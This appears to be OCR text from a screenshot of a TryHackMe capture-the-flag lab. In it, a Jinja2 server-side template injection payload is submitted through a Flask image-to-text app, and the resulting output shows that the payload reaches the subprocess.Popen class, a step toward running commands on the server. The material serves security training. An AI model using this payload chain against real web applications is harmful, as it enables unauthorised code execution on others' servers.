 Convert image to text with Flask
If you want to turn an image into a text document, you came to the right place.
Convert your image now!
test.jpg Browse
SCAN IMAGE
test.jpg (JPEG Image, 2000 × +
file:///home/kali/Hacking/ctf/late
Tryhackme
{{ ''.__class__.__mro__[1].__subclasses__()[249] }}
/tmp/mozilla_kali0/results-3.txt [Read Only] - Mousepad
File Edit Search View Document Help
1 <p>&lt;class &#39;subprocess.Popen&#39;&gt;
2 </p>